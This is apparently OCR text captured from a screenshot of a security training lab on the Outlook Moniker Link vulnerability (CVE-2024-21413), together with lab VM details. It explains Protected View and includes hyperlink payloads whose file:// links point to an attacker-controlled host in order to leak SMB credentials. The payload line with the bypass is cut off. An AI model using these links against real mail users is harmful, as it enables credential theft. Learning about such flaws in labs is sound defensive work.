 Room completed ( 100% )
specifying applications known as Moniker Links. Normally, Outlook will prompt a security warning
when external applications are triggered.
Microsoft Outlook Security Notice
?
Microsoft Office has identified a potential security concern.
This location may be unsafe.
skype:SkypeName?call
Hyperlinks can be harmful to your computer and data. To protect
your computer, click only those hyperlinks from trusted sources.
Do you want to continue?
Yes
No
This pop-up is a result of Outlook's "Protected View". Protected View opens emails containing
attachments, hyperlinks and similar content in read-only mode, blocking things such as macros
(especially from outside an organisation).
By using the file:// Moniker Link in our hyperlink, we can instruct Outlook to attempt to access a
file, such as a file on a network share ( <a href="file://ATTACKER_IP/test>Click me</a> ). The
SMB protocol is used, which involves using local credentials for authentication. However, Outlook's
"Protected View" catches and blocks this attempt.
<p><a href="file://ATTACKER_MACHINE/test">Click me</a></p>
The vulnerability here exists by modifying our hyperlink to include the ! special character and some
text in our Moniker Link which results in bypassing Outlook’s Protected View. For example: <a
Recycle Bin
Outlook
Hostname: thm-monikerlink
Instance ID: i-084c34c3dd1f1d9a9
Private IP Address: 10.10.221.157
Instance Size: t3a.small
Availability Zone: eu-west-1b
Architecture: AMD64
Total Memory: 2048 MB
Network Performance: Up to 5 Gigabit
ENG
20:55
19/11/202
CVE-2024-21413
1h 14min 13s